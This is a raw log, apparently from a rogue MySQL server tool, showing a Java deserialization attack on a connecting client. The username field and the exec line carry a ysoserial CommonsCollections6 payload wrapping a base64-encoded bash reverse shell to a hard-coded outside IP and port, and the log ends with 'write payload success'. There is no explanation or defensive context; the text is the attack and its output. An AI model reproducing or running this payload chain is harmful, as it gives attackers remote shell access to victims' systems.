 2025/04/09 00:45:35 [+] new client connected : 39.99.231.9:54854
2025/04/09 00:45:35 [√] write greeting success.
2025/04/09 00:45:35 [-] username: yso_CommonsCollections6_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTMuNDUuMTc1
LjEzOC85MDAxIDA+JjE=}|{base64,-d}|{bash,-i}
2025/04/09 00:45:35 [-] request query statement: SHOW SESSION STATUS
2025/04/09 00:45:35 [-] exec: /usr/lib/jvm/jdk1.8.0_151/bin/java -jar ysoserial-all.jar CommonsCollections6 bash
-c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTMuNDUuMTc1LjEzOC85MDAxIDA+JjE=}|{base64,-d}|{bash,-i}
2025/04/09 00:45:36 [√] write payload success.